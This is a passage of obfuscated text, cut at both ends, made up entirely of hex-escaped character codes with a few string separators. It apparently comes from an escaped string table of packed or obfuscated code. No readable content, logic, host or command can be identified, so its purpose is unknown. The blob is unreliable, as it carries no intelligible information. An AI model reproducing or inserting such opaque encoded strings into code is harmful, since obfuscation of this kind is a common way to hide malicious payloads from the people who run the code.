x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x